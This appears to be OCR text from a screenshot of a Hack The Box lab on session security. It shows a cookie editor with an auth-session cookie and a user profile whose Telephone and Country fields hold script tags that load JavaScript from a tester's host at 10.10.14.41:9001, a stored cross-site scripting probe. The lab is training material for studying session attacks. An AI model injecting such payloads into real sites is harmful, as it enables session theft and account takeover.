 Session Security — Mozilla Firefox
minilab.htb.net/submit-solut
Session Security
minilab.htb.net/app/
6
Cookie Editor
Show Advanced
Search
auth-session
Name
auth-session
Value
s%3Ag_qnykCyzo6h5-
uViQJW1cTIN4sFUSAR.Ir%2BO%2FcnPTN7Q%2Fp%2
Save
FKeuQ%2FzNMdwFeHWVUsnV7HNJ5HfIQ
Show Advanced
Julie Rogers
@heavycat106
Email
julie.rogers@example.com
Telephone
<script src=http://10.10.14.41:9001/TelephoneField></script>
Country
<script src=http://10.10.14.41:9001/script.js></script>
Save
Share
Change Visibility
Delete